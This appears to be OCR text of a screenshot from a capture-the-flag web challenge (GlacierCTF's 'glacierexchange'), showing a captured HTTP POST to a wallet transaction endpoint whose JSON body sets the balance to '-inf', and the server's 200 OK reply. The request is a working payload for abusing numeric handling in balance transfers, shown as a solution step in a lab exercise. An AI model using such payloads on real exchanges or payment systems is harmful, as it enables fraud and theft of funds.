 Request
Pretty Raw Hex \n
1 POST /api/wallet/transaction HTTP/2
2 Host: glacierexchange.web.glacierctf.com
3 Cookie: session=
eyJpZCI6IkVPYncwN2RoVWNROUkweFIxRXphOXcifQ.ZWTxCw.4Eq8REoaz6Tm_
qSyPotOe7DBsjg
4 Content-Length: 64
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://glacierexchange.web.glacierctf.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://glacierexchange.web.glacierctf.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"sourceCoin":"cashout",
"targetCoin":"cashout",
"balance":"-inf"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 27 Nov 2023 19:42:20 GMT
3 Content-Type: application/json
4 Content-Length: 13
5 Vary: Cookie
6 Strict-Transport-Security: max-age=15724800; in
7
8 {
"result":1
}
9